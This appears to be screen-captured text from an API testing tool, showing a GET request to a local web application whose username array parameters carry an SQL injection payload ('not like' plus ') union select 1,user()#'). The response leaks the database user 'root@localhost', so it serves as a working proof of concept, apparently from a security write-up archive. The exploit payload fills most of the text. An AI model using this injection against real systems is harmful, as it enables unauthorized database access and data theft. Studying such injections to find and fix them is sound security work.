 Filter
No Environment
http://localhost:8000
+
•••
History
Collections
GET
http://localhost:8000/index/index/index?username[0]=not%20like&username[1][0]=%%&username[1][1]=223&userna...
Params
Send
Save
Clear all
Key
Value
Description
•••
Bulk Edit
Today
GET
http://localhost:80
00/index/index/ind
ex?username[0]=n
username[0]
not%20like
username[1][0]
%%
username[1][1]
223
username[2]
)%20union%20select%201,user()%23
New key
Value
Description
Authorization
Headers
Body
Pre-request Script
Tests
Code
Type
No Auth
Body
Cookies
Headers (4)
Test Results
Status: 500 Internal Server Error
Time: 40 ms
Pretty
Raw
Preview
array (size=1)
0 =>
array (size=2)
'id' => string '1' (length=1)
'username' => string 'root@localhost' (length=14)
'零组资料文库'